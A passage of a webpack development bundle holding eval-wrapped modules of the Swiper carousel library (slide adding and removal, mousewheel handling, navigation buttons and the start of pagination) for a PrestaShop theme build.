  !*** ./node_modules/swiper/modules/manipulation/methods/addSlide.js ***!
  \**********************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ addSlide; }\n/* harmony export */ });\nfunction addSlide(index, slides) {\n  const swiper = this;\n  const {\n    $wrapperEl,\n    params,\n    activeIndex\n  } = swiper;\n  let activeIndexBuffer = activeIndex;\n  if (params.loop) {\n    activeIndexBuffer -= swiper.loopedSlides;\n    swiper.loopDestroy();\n    swiper.slides = $wrapperEl.children(`.${params.slideClass}`);\n  }\n  const baseLength = swiper.slides.length;\n  if (index <= 0) {\n    swiper.prependSlide(slides);\n    return;\n  }\n  if (index >= baseLength) {\n    swiper.appendSlide(slides);\n    return;\n  }\n  let newActiveIndex = activeIndexBuffer > index ? activeIndexBuffer + 1 : activeIndexBuffer;\n  const slidesBuffer = [];\n  for (let i = baseLength - 1; i >= index; i -= 1) {\n    const currentSlide = swiper.slides.eq(i);\n    currentSlide.remove();\n    slidesBuffer.unshift(currentSlide);\n  }\n  if (typeof slides === \"object\" && \"length\" in slides) {\n    for (let i = 0; i < slides.length; i += 1) {\n      if (slides[i])\n        $wrapperEl.append(slides[i]);\n    }\n    newActiveIndex = activeIndexBuffer > index ? activeIndexBuffer + slides.length : activeIndexBuffer;\n  } else {\n    $wrapperEl.append(slides);\n  }\n  for (let i = 0; i < slidesBuffer.length; i += 1) {\n    $wrapperEl.append(slidesBuffer[i]);\n  }\n  if (params.loop) {\n    swiper.loopCreate();\n  }\n  if (!params.observer) {\n    swiper.update();\n  }\n  if (params.loop) {\n    swiper.slideTo(newActiveIndex + swiper.loopedSlides, 0, false);\n  } else {\n    swiper.slideTo(newActiveIndex, 0, false);\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/manipulation/methods/addSlide.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/manipulation/methods/appendSlide.js":
/*!*************************************************************************!*\
  !*** ./node_modules/swiper/modules/manipulation/methods/appendSlide.js ***!
  \*************************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ appendSlide; }\n/* harmony export */ });\nfunction appendSlide(slides) {\n  const swiper = this;\n  const {\n    $wrapperEl,\n    params\n  } = swiper;\n  if (params.loop) {\n    swiper.loopDestroy();\n  }\n  if (typeof slides === \"object\" && \"length\" in slides) {\n    for (let i = 0; i < slides.length; i += 1) {\n      if (slides[i])\n        $wrapperEl.append(slides[i]);\n    }\n  } else {\n    $wrapperEl.append(slides);\n  }\n  if (params.loop) {\n    swiper.loopCreate();\n  }\n  if (!params.observer) {\n    swiper.update();\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/manipulation/methods/appendSlide.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/manipulation/methods/prependSlide.js":
/*!**************************************************************************!*\
  !*** ./node_modules/swiper/modules/manipulation/methods/prependSlide.js ***!
  \**************************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ prependSlide; }\n/* harmony export */ });\nfunction prependSlide(slides) {\n  const swiper = this;\n  const {\n    params,\n    $wrapperEl,\n    activeIndex\n  } = swiper;\n  if (params.loop) {\n    swiper.loopDestroy();\n  }\n  let newActiveIndex = activeIndex + 1;\n  if (typeof slides === \"object\" && \"length\" in slides) {\n    for (let i = 0; i < slides.length; i += 1) {\n      if (slides[i])\n        $wrapperEl.prepend(slides[i]);\n    }\n    newActiveIndex = activeIndex + slides.length;\n  } else {\n    $wrapperEl.prepend(slides);\n  }\n  if (params.loop) {\n    swiper.loopCreate();\n  }\n  if (!params.observer) {\n    swiper.update();\n  }\n  swiper.slideTo(newActiveIndex, 0, false);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/manipulation/methods/prependSlide.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/manipulation/methods/removeAllSlides.js":
/*!*****************************************************************************!*\
  !*** ./node_modules/swiper/modules/manipulation/methods/removeAllSlides.js ***!
  \*****************************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ removeAllSlides; }\n/* harmony export */ });\nfunction removeAllSlides() {\n  const swiper = this;\n  const slidesIndexes = [];\n  for (let i = 0; i < swiper.slides.length; i += 1) {\n    slidesIndexes.push(i);\n  }\n  swiper.removeSlide(slidesIndexes);\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/manipulation/methods/removeAllSlides.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/manipulation/methods/removeSlide.js":
/*!*************************************************************************!*\
  !*** ./node_modules/swiper/modules/manipulation/methods/removeSlide.js ***!
  \*************************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ removeSlide; }\n/* harmony export */ });\nfunction removeSlide(slidesIndexes) {\n  const swiper = this;\n  const {\n    params,\n    $wrapperEl,\n    activeIndex\n  } = swiper;\n  let activeIndexBuffer = activeIndex;\n  if (params.loop) {\n    activeIndexBuffer -= swiper.loopedSlides;\n    swiper.loopDestroy();\n    swiper.slides = $wrapperEl.children(`.${params.slideClass}`);\n  }\n  let newActiveIndex = activeIndexBuffer;\n  let indexToRemove;\n  if (typeof slidesIndexes === \"object\" && \"length\" in slidesIndexes) {\n    for (let i = 0; i < slidesIndexes.length; i += 1) {\n      indexToRemove = slidesIndexes[i];\n      if (swiper.slides[indexToRemove])\n        swiper.slides.eq(indexToRemove).remove();\n      if (indexToRemove < newActiveIndex)\n        newActiveIndex -= 1;\n    }\n    newActiveIndex = Math.max(newActiveIndex, 0);\n  } else {\n    indexToRemove = slidesIndexes;\n    if (swiper.slides[indexToRemove])\n      swiper.slides.eq(indexToRemove).remove();\n    if (indexToRemove < newActiveIndex)\n      newActiveIndex -= 1;\n    newActiveIndex = Math.max(newActiveIndex, 0);\n  }\n  if (params.loop) {\n    swiper.loopCreate();\n  }\n  if (!params.observer) {\n    swiper.update();\n  }\n  if (params.loop) {\n    swiper.slideTo(newActiveIndex + swiper.loopedSlides, 0, false);\n  } else {\n    swiper.slideTo(newActiveIndex, 0, false);\n  }\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/manipulation/methods/removeSlide.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/mousewheel/mousewheel.js":
/*!**************************************************************!*\
  !*** ./node_modules/swiper/modules/mousewheel/mousewheel.js ***!
  \**************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Mousewheel; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\n\n\nfunction Mousewheel({\n  swiper,\n  extendParams,\n  on,\n  emit\n}) {\n  const window = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getWindow)();\n  extendParams({\n    mousewheel: {\n      enabled: false,\n      releaseOnEdges: false,\n      invert: false,\n      forceToAxis: false,\n      sensitivity: 1,\n      eventsTarget: \"container\",\n      thresholdDelta: null,\n      thresholdTime: null\n    }\n  });\n  swiper.mousewheel = {\n    enabled: false\n  };\n  let timeout;\n  let lastScrollTime = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.now)();\n  let lastEventBeforeSnap;\n  const recentWheelEvents = [];\n  function normalize(e) {\n    const PIXEL_STEP = 10;\n    const LINE_HEIGHT = 40;\n    const PAGE_HEIGHT = 800;\n    let sX = 0;\n    let sY = 0;\n    let pX = 0;\n    let pY = 0;\n    if (\"detail\" in e) {\n      sY = e.detail;\n    }\n    if (\"wheelDelta\" in e) {\n      sY = -e.wheelDelta / 120;\n    }\n    if (\"wheelDeltaY\" in e) {\n      sY = -e.wheelDeltaY / 120;\n    }\n    if (\"wheelDeltaX\" in e) {\n      sX = -e.wheelDeltaX / 120;\n    }\n    if (\"axis\" in e && e.axis === e.HORIZONTAL_AXIS) {\n      sX = sY;\n      sY = 0;\n    }\n    pX = sX * PIXEL_STEP;\n    pY = sY * PIXEL_STEP;\n    if (\"deltaY\" in e) {\n      pY = e.deltaY;\n    }\n    if (\"deltaX\" in e) {\n      pX = e.deltaX;\n    }\n    if (e.shiftKey && !pX) {\n      pX = pY;\n      pY = 0;\n    }\n    if ((pX || pY) && e.deltaMode) {\n      if (e.deltaMode === 1) {\n        pX *= LINE_HEIGHT;\n        pY *= LINE_HEIGHT;\n      } else {\n        pX *= PAGE_HEIGHT;\n        pY *= PAGE_HEIGHT;\n      }\n    }\n    if (pX && !sX) {\n      sX = pX < 1 ? -1 : 1;\n    }\n    if (pY && !sY) {\n      sY = pY < 1 ? -1 : 1;\n    }\n    return {\n      spinX: sX,\n      spinY: sY,\n      pixelX: pX,\n      pixelY: pY\n    };\n  }\n  function handleMouseEnter() {\n    if (!swiper.enabled)\n      return;\n    swiper.mouseEntered = true;\n  }\n  function handleMouseLeave() {\n    if (!swiper.enabled)\n      return;\n    swiper.mouseEntered = false;\n  }\n  function animateSlider(newEvent) {\n    if (swiper.params.mousewheel.thresholdDelta && newEvent.delta < swiper.params.mousewheel.thresholdDelta) {\n      return false;\n    }\n    if (swiper.params.mousewheel.thresholdTime && (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.now)() - lastScrollTime < swiper.params.mousewheel.thresholdTime) {\n      return false;\n    }\n    if (newEvent.delta >= 6 && (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.now)() - lastScrollTime < 60) {\n      return true;\n    }\n    if (newEvent.direction < 0) {\n      if ((!swiper.isEnd || swiper.params.loop) && !swiper.animating) {\n        swiper.slideNext();\n        emit(\"scroll\", newEvent.raw);\n      }\n    } else if ((!swiper.isBeginning || swiper.params.loop) && !swiper.animating) {\n      swiper.slidePrev();\n      emit(\"scroll\", newEvent.raw);\n    }\n    lastScrollTime = new window.Date().getTime();\n    return false;\n  }\n  function releaseScroll(newEvent) {\n    const params = swiper.params.mousewheel;\n    if (newEvent.direction < 0) {\n      if (swiper.isEnd && !swiper.params.loop && params.releaseOnEdges) {\n        return true;\n      }\n    } else if (swiper.isBeginning && !swiper.params.loop && params.releaseOnEdges) {\n      return true;\n    }\n    return false;\n  }\n  function handle(event2) {\n    let e = event2;\n    let disableParentSwiper = true;\n    if (!swiper.enabled)\n      return;\n    const params = swiper.params.mousewheel;\n    if (swiper.params.cssMode) {\n      e.preventDefault();\n    }\n    let target = swiper.$el;\n    if (swiper.params.mousewheel.eventsTarget !== \"container\") {\n      target = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(swiper.params.mousewheel.eventsTarget);\n    }\n    if (!swiper.mouseEntered && !target[0].contains(e.target) && !params.releaseOnEdges)\n      return true;\n    if (e.originalEvent)\n      e = e.originalEvent;\n    let delta = 0;\n    const rtlFactor = swiper.rtlTranslate ? -1 : 1;\n    const data = normalize(e);\n    if (params.forceToAxis) {\n      if (swiper.isHorizontal()) {\n        if (Math.abs(data.pixelX) > Math.abs(data.pixelY))\n          delta = -data.pixelX * rtlFactor;\n        else\n          return true;\n      } else if (Math.abs(data.pixelY) > Math.abs(data.pixelX))\n        delta = -data.pixelY;\n      else\n        return true;\n    } else {\n      delta = Math.abs(data.pixelX) > Math.abs(data.pixelY) ? -data.pixelX * rtlFactor : -data.pixelY;\n    }\n    if (delta === 0)\n      return true;\n    if (params.invert)\n      delta = -delta;\n    let positions = swiper.getTranslate() + delta * params.sensitivity;\n    if (positions >= swiper.minTranslate())\n      positions = swiper.minTranslate();\n    if (positions <= swiper.maxTranslate())\n      positions = swiper.maxTranslate();\n    disableParentSwiper = swiper.params.loop ? true : !(positions === swiper.minTranslate() || positions === swiper.maxTranslate());\n    if (disableParentSwiper && swiper.params.nested)\n      e.stopPropagation();\n    if (!swiper.params.freeMode || !swiper.params.freeMode.enabled) {\n      const newEvent = {\n        time: (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.now)(),\n        delta: Math.abs(delta),\n        direction: Math.sign(delta),\n        raw: event2\n      };\n      if (recentWheelEvents.length >= 2) {\n        recentWheelEvents.shift();\n      }\n      const prevEvent = recentWheelEvents.length ? recentWheelEvents[recentWheelEvents.length - 1] : void 0;\n      recentWheelEvents.push(newEvent);\n      if (prevEvent) {\n        if (newEvent.direction !== prevEvent.direction || newEvent.delta > prevEvent.delta || newEvent.time > prevEvent.time + 150) {\n          animateSlider(newEvent);\n        }\n      } else {\n        animateSlider(newEvent);\n      }\n      if (releaseScroll(newEvent)) {\n        return true;\n      }\n    } else {\n      const newEvent = {\n        time: (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.now)(),\n        delta: Math.abs(delta),\n        direction: Math.sign(delta)\n      };\n      const ignoreWheelEvents = lastEventBeforeSnap && newEvent.time < lastEventBeforeSnap.time + 500 && newEvent.delta <= lastEventBeforeSnap.delta && newEvent.direction === lastEventBeforeSnap.direction;\n      if (!ignoreWheelEvents) {\n        lastEventBeforeSnap = void 0;\n        if (swiper.params.loop) {\n          swiper.loopFix();\n        }\n        let position = swiper.getTranslate() + delta * params.sensitivity;\n        const wasBeginning = swiper.isBeginning;\n        const wasEnd = swiper.isEnd;\n        if (position >= swiper.minTranslate())\n          position = swiper.minTranslate();\n        if (position <= swiper.maxTranslate())\n          position = swiper.maxTranslate();\n        swiper.setTransition(0);\n        swiper.setTranslate(position);\n        swiper.updateProgress();\n        swiper.updateActiveIndex();\n        swiper.updateSlidesClasses();\n        if (!wasBeginning && swiper.isBeginning || !wasEnd && swiper.isEnd) {\n          swiper.updateSlidesClasses();\n        }\n        if (swiper.params.freeMode.sticky) {\n          clearTimeout(timeout);\n          timeout = void 0;\n          if (recentWheelEvents.length >= 15) {\n            recentWheelEvents.shift();\n          }\n          const prevEvent = recentWheelEvents.length ? recentWheelEvents[recentWheelEvents.length - 1] : void 0;\n          const firstEvent = recentWheelEvents[0];\n          recentWheelEvents.push(newEvent);\n          if (prevEvent && (newEvent.delta > prevEvent.delta || newEvent.direction !== prevEvent.direction)) {\n            recentWheelEvents.splice(0);\n          } else if (recentWheelEvents.length >= 15 && newEvent.time - firstEvent.time < 500 && firstEvent.delta - newEvent.delta >= 1 && newEvent.delta <= 6) {\n            const snapToThreshold = delta > 0 ? 0.8 : 0.2;\n            lastEventBeforeSnap = newEvent;\n            recentWheelEvents.splice(0);\n            timeout = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.nextTick)(() => {\n              swiper.slideToClosest(swiper.params.speed, true, void 0, snapToThreshold);\n            }, 0);\n          }\n          if (!timeout) {\n            timeout = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.nextTick)(() => {\n              const snapToThreshold = 0.5;\n              lastEventBeforeSnap = newEvent;\n              recentWheelEvents.splice(0);\n              swiper.slideToClosest(swiper.params.speed, true, void 0, snapToThreshold);\n            }, 500);\n          }\n        }\n        if (!ignoreWheelEvents)\n          emit(\"scroll\", e);\n        if (swiper.params.autoplay && swiper.params.autoplayDisableOnInteraction)\n          swiper.autoplay.stop();\n        if (position === swiper.minTranslate() || position === swiper.maxTranslate())\n          return true;\n      }\n    }\n    if (e.preventDefault)\n      e.preventDefault();\n    else\n      e.returnValue = false;\n    return false;\n  }\n  function events(method) {\n    let target = swiper.$el;\n    if (swiper.params.mousewheel.eventsTarget !== \"container\") {\n      target = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(swiper.params.mousewheel.eventsTarget);\n    }\n    target[method](\"mouseenter\", handleMouseEnter);\n    target[method](\"mouseleave\", handleMouseLeave);\n    target[method](\"wheel\", handle);\n  }\n  function enable() {\n    if (swiper.params.cssMode) {\n      swiper.wrapperEl.removeEventListener(\"wheel\", handle);\n      return true;\n    }\n    if (swiper.mousewheel.enabled)\n      return false;\n    events(\"on\");\n    swiper.mousewheel.enabled = true;\n    return true;\n  }\n  function disable() {\n    if (swiper.params.cssMode) {\n      swiper.wrapperEl.addEventListener(event, handle);\n      return true;\n    }\n    if (!swiper.mousewheel.enabled)\n      return false;\n    events(\"off\");\n    swiper.mousewheel.enabled = false;\n    return true;\n  }\n  on(\"init\", () => {\n    if (!swiper.params.mousewheel.enabled && swiper.params.cssMode) {\n      disable();\n    }\n    if (swiper.params.mousewheel.enabled)\n      enable();\n  });\n  on(\"destroy\", () => {\n    if (swiper.params.cssMode) {\n      enable();\n    }\n    if (swiper.mousewheel.enabled)\n      disable();\n  });\n  Object.assign(swiper.mousewheel, {\n    enable,\n    disable\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/mousewheel/mousewheel.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/navigation/navigation.js":
/*!**************************************************************!*\
  !*** ./node_modules/swiper/modules/navigation/navigation.js ***!
  \**************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Navigation; }\n/* harmony export */ });\n/* harmony import */ var _shared_create_element_if_not_defined_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/create-element-if-not-defined.js */ \"./node_modules/swiper/shared/create-element-if-not-defined.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\n\nfunction Navigation({\n  swiper,\n  extendParams,\n  on,\n  emit\n}) {\n  extendParams({\n    navigation: {\n      nextEl: null,\n      prevEl: null,\n      hideOnClick: false,\n      disabledClass: \"swiper-button-disabled\",\n      hiddenClass: \"swiper-button-hidden\",\n      lockClass: \"swiper-button-lock\",\n      navigationDisabledClass: \"swiper-navigation-disabled\"\n    }\n  });\n  swiper.navigation = {\n    nextEl: null,\n    $nextEl: null,\n    prevEl: null,\n    $prevEl: null\n  };\n  function getEl(el) {\n    let $el;\n    if (el) {\n      $el = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(el);\n      if (swiper.params.uniqueNavElements && typeof el === \"string\" && $el.length > 1 && swiper.$el.find(el).length === 1) {\n        $el = swiper.$el.find(el);\n      }\n    }\n    return $el;\n  }\n  function toggleEl($el, disabled) {\n    const params = swiper.params.navigation;\n    if ($el && $el.length > 0) {\n      $el[disabled ? \"addClass\" : \"removeClass\"](params.disabledClass);\n      if ($el[0] && $el[0].tagName === \"BUTTON\")\n        $el[0].disabled = disabled;\n      if (swiper.params.watchOverflow && swiper.enabled) {\n        $el[swiper.isLocked ? \"addClass\" : \"removeClass\"](params.lockClass);\n      }\n    }\n  }\n  function update() {\n    if (swiper.params.loop)\n      return;\n    const {\n      $nextEl,\n      $prevEl\n    } = swiper.navigation;\n    toggleEl($prevEl, swiper.isBeginning && !swiper.params.rewind);\n    toggleEl($nextEl, swiper.isEnd && !swiper.params.rewind);\n  }\n  function onPrevClick(e) {\n    e.preventDefault();\n    if (swiper.isBeginning && !swiper.params.loop && !swiper.params.rewind)\n      return;\n    swiper.slidePrev();\n    emit(\"navigationPrev\");\n  }\n  function onNextClick(e) {\n    e.preventDefault();\n    if (swiper.isEnd && !swiper.params.loop && !swiper.params.rewind)\n      return;\n    swiper.slideNext();\n    emit(\"navigationNext\");\n  }\n  function init() {\n    const params = swiper.params.navigation;\n    swiper.params.navigation = (0,_shared_create_element_if_not_defined_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(swiper, swiper.originalParams.navigation, swiper.params.navigation, {\n      nextEl: \"swiper-button-next\",\n      prevEl: \"swiper-button-prev\"\n    });\n    if (!(params.nextEl || params.prevEl))\n      return;\n    const $nextEl = getEl(params.nextEl);\n    const $prevEl = getEl(params.prevEl);\n    if ($nextEl && $nextEl.length > 0) {\n      $nextEl.on(\"click\", onNextClick);\n    }\n    if ($prevEl && $prevEl.length > 0) {\n      $prevEl.on(\"click\", onPrevClick);\n    }\n    Object.assign(swiper.navigation, {\n      $nextEl,\n      nextEl: $nextEl && $nextEl[0],\n      $prevEl,\n      prevEl: $prevEl && $prevEl[0]\n    });\n    if (!swiper.enabled) {\n      if ($nextEl)\n        $nextEl.addClass(params.lockClass);\n      if ($prevEl)\n        $prevEl.addClass(params.lockClass);\n    }\n  }\n  function destroy() {\n    const {\n      $nextEl,\n      $prevEl\n    } = swiper.navigation;\n    if ($nextEl && $nextEl.length) {\n      $nextEl.off(\"click\", onNextClick);\n      $nextEl.removeClass(swiper.params.navigation.disabledClass);\n    }\n    if ($prevEl && $prevEl.length) {\n      $prevEl.off(\"click\", onPrevClick);\n      $prevEl.removeClass(swiper.params.navigation.disabledClass);\n    }\n  }\n  on(\"init\", () => {\n    if (swiper.params.navigation.enabled === false) {\n      disable();\n    } else {\n      init();\n      update();\n    }\n  });\n  on(\"toEdge fromEdge lock unlock\", () => {\n    update();\n  });\n  on(\"destroy\", () => {\n    destroy();\n  });\n  on(\"enable disable\", () => {\n    const {\n      $nextEl,\n      $prevEl\n    } = swiper.navigation;\n    if ($nextEl) {\n      $nextEl[swiper.enabled ? \"removeClass\" : \"addClass\"](swiper.params.navigation.lockClass);\n    }\n    if ($prevEl) {\n      $prevEl[swiper.enabled ? \"removeClass\" : \"addClass\"](swiper.params.navigation.lockClass);\n    }\n  });\n  on(\"click\", (_s, e) => {\n    const {\n      $nextEl,\n      $prevEl\n    } = swiper.navigation;\n    const targetEl = e.target;\n    if (swiper.params.navigation.hideOnClick && !(0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(targetEl).is($prevEl) && !(0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(targetEl).is($nextEl)) {\n      if (swiper.pagination && swiper.params.pagination && swiper.params.pagination.clickable && (swiper.pagination.el === targetEl || swiper.pagination.el.contains(targetEl)))\n        return;\n      let isHidden;\n      if ($nextEl) {\n        isHidden = $nextEl.hasClass(swiper.params.navigation.hiddenClass);\n      } else if ($prevEl) {\n        isHidden = $prevEl.hasClass(swiper.params.navigation.hiddenClass);\n      }\n      if (isHidden === true) {\n        emit(\"navigationShow\");\n      } else {\n        emit(\"navigationHide\");\n      }\n      if ($nextEl) {\n        $nextEl.toggleClass(swiper.params.navigation.hiddenClass);\n      }\n      if ($prevEl) {\n        $prevEl.toggleClass(swiper.params.navigation.hiddenClass);\n      }\n    }\n  });\n  const enable = () => {\n    swiper.$el.removeClass(swiper.params.navigation.navigationDisabledClass);\n    init();\n    update();\n  };\n  const disable = () => {\n    swiper.$el.addClass(swiper.params.navigation.navigationDisabledClass);\n    destroy();\n  };\n  Object.assign(swiper.navigation, {\n    enable,\n    disable,\n    update,\n    init,\n    destroy\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/navigation/navigation.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/pagination/pagination.js":
/*!**************************************************************!*\
  !*** ./node_modules/swiper/modules/pagination/pagination.js ***!
  \**************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Pagination; }\n/* harmony export */ });\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n/* harmony import */ var _shared_classes_to_selector_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/classes-to-selector.js */ \"./node_modules/swiper/shared/classes-to-selector.js\");\n/* harmony import */ var _shared_create_element_if_not_defined_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../shared/create-element-if-not-defined.js */ \"./node_modules/swiper/shared/create-element-if-not-defined.js\");\n\n\n\nfunction Pagination({\n  swiper,\n  extendParams,\n  on,\n  emit\n}) {\n  const pfx = \"swiper-pagination\";\n  extendParams({\n    pagination: {\n      el: null,\n      bulletElement: \"span\",\n      clickable: false,\n      hideOnClick: false,\n      renderBullet: null,\n      renderProgressbar: null,\n      renderFraction: null,\n      renderCustom: null,\n      progressbarOpposite: false,\n      type: \"bullets\",\n      dynamicBullets: false,\n      dynamicMainBullets: 1,\n      formatFractionCurrent: (number) => number,\n      formatFractionTotal: (number) => number,\n      bulletClass: `${pfx}-bullet`,\n      bulletActiveClass: `${pfx}-bullet-active`,\n      modifierClass: `${pfx}-`,\n      currentClass: `${pfx}-current`,\n      totalClass: `${pfx}-total`,\n      hiddenClass: `${pfx}-hidden`,\n      progressbarFillClass: `${pfx}-progressbar-fill`,\n      progressbarOppositeClass: `${pfx}-progressbar-opposite`,\n      clickableClass: `${pfx}-clickable`,\n      lockClass: `${pfx}-lock`,\n      horizontalClass: `${pfx}-horizontal`,\n      verticalClass: `${pfx}-vertical`,\n      paginationDisabledClass: `${pfx}-disabled`\n    }\n  });\n  swiper.pagination = {\n    el: null,\n    $el: null,\n    bullets: []\n  };\n  let bulletSize;\n  let dynamicBulletIndex = 0;\n  function isPaginationDisabled() {\n    return !swiper.params.pagination.el || !swiper.pagination.el || !swiper.pagination.$el || swiper.pagination.$el.length === 0;\n  }\n  function setSideBullets($bulletEl, position) {\n    const {\n      bulletActiveClass\n    } = swiper.params.pagination;\n    $bulletEl[position]().addClass(`${bulletActiveClass}-${position}`)[position]().addClass(`${bulletActiveClass}-${position}-${position}`);\n  }\n  function update() {\n    const rtl = swiper.rtl;\n    const params = swiper.params.pagination;\n    if (isPaginationDisabled())\n      return;\n    const slidesLength = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.slides.length : swiper.slides.length;\n    const $el = swiper.pagination.$el;\n    let current;\n    const total = swiper.params.loop ? Math.ceil((slidesLength - swiper.loopedSlides * 2) / swiper.params.slidesPerGroup) : swiper.snapGrid.length;\n    if (swiper.params.loop) {\n      current = Math.ceil((swiper.activeIndex - swiper.loopedSlides) / swiper.params.slidesPerGroup);\n      if (current > slidesLength - 1 - swiper.loopedSlides * 2) {\n        current -= slidesLength - swiper.loopedSlides * 2;\n      }\n      if (current > total - 1)\n        current -= total;\n      if (current < 0 && swiper.params.paginationType !== \"bullets\")\n        current = total + current;\n    } else if (typeof swiper.snapIndex !== \"undefined\") {\n      current = swiper.snapIndex;\n    } else {\n      current = swiper.activeIndex || 0;\n    }\n    if (params.type === \"bullets\" && swiper.pagination.bullets && swiper.pagination.bullets.length > 0) {\n      const bullets = swiper.pagination.bullets;\n      let firstIndex;\n      let lastIndex;\n      let midIndex;\n      if (params.dynamicBullets) {\n        bulletSize = bullets.eq(0)[swiper.isHorizontal() ? \"outerWidth\" : \"outerHeight\"](true);\n        $el.css(swiper.isHorizontal() ? \"width\" : \"height\", `${bulletSize * (params.dynamicMainBullets + 4)}px`);\n        if (params.dynamicMainBullets > 1 && swiper.previousIndex !== void 0) {\n          dynamicBulletIndex += current - (swiper.previousIndex - swiper.loopedSlides || 0);\n          if (dynamicBulletIndex > params.dynamicMainBullets - 1) {\n            dynamicBulletIndex = params.dynamicMainBullets - 1;\n          } else if (dynamicBulletIndex < 0) {\n            dynamicBulletIndex = 0;\n          }\n        }\n        firstIndex = Math.max(current - dynamicBulletIndex, 0);\n        lastIndex = firstIndex + (Math.min(bullets.length, params.dynamicMainBullets) - 1);\n        midIndex = (lastIndex + firstIndex) / 2;\n      }\n      bullets.removeClass([\"\", \"-next\", \"-next-next\", \"-prev\", \"-prev-prev\", \"-main\"].map((suffix) => `${params.bulletActiveClass}${suffix}`).join(\" \"));\n      if ($el.length > 1) {\n        bullets.each((bullet) => {\n          const $bullet = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(bullet);\n          const bulletIndex = $bullet.index();\n          if (bulletIndex === current) {\n            $bullet.addClass(params.bulletActiveClass);\n          }\n          if (params.dynamicBullets) {\n            if (bulletIndex >= firstIndex && bulletIndex <= lastIndex) {\n              $bullet.addClass(`${params.bulletActiveClass}-main`);\n            }\n            if (bulletIndex === firstIndex) {\n              setSideBullets($bullet, 